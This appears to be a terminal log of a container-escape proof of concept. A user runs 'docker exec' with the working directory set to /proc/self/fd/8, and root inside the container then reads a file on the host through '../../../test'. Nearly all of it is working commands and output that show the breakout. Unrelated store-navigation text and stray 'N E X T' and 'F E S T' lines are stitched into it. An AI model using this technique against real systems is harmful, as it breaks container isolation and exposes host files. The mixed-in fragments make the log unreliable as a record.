 racknerd-43c714 trganda@racknerd-43c714 / (0.395s)
ls
Your Store New & Noteworthy Categories Points Shop News Labs
bin data etc lib lib64 lost+found mnt proc run snap sys tmp var
boot dev home lib32 libx32 media opt root sbin srv test usr
racknerd-43c714 trganda@racknerd-43c714 / (0.277s)
cat test
xxxxxx
N E X T
racknerd-43c714 trganda@racknerd-43c714 /
docker exec -it -w /proc/self/fd/8 c740630a8f31 bash
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@c740630a8f31:.# cat ../../../test
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
xxxxxx
root@c740630a8f31:.#
F E S T